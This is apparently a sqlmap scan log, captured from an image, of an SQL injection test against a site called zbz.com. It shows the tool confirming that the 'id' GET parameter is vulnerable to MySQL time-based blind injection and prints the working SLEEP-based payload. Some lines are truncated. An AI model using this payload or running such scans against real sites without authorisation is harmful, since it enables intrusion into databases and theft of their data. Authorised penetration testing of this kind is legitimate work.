 [16:37:13] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:37:13] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:37:13] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:37:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:37:23] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
[Y/n] y
[16:37:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:37:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
r (potential) technique found
[16:37:54] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 126 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: run=ad&&id=3 AND (SELECT 5558 FROM (SELECT(SLEEP(5)))EIhz)
---
[16:38:16] [INFO] the back-end DBMS is MySQL
[16:38:16] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
event potential disruptions
back-end DBMS: MySQL >= 5.0.12
[16:38:16] [INFO] fetched data logged to text files under 'C:\Users\86155\AppData\Local\sqlmap\output\zbz.com'
[16:38:16] [WARNING] your sqlmap version is outdated